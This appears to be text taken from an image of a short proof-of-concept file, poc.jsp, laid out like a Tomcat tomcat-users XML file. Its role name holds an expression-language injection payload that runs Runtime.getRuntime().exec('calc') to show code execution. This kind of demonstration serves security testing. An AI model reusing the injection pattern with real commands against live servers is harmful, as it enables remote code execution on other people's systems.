 poc.jsp
C: > SUCCESS > poc.jsp
1 <?xml version='1.0' encoding='utf-8'?>
2 <tomcat-users xmlns="http://tomcat.apache.org/xml"
3 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
4 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
5 version="1.0">
6 <role rolename="${Runtime.getRuntime().exec('calc')}"/>
7 </tomcat-users>
8